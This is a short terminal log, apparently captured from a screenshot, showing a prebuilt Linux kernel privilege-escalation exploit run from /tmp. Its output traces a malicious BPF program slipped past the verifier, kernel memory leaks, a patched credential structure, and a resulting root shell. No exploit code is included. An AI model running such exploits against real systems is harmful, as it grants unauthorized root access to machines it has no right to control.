 [Summer@localhost ~]$ cd /tmp/
[Summer@localhost tmp]$ l
-bash: l: command not found
[Summer@localhost tmp]$ ls
exploit systemd-private-c
systemd-private-c75c1aea3e0c480a907a76e613cf91a5-chronyd.service-j1Ty8r
[Summer@localhost tmp]$ ./exploit
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff94fdd84d3400
[*] Leaking sock struct from ffff94fdd8528c00
[*] Sock->sk_rcvtimeo at offset 576
[*] Cred structure at ffff94fdd85cef00
[*] UID from cred structure: 1002, matches the current: 1002
[*] hammering cred structure at ffff94fdd85cef00
[*] credentials patched, launching shell...
sh-4.4# whoami
root
sh-4.4#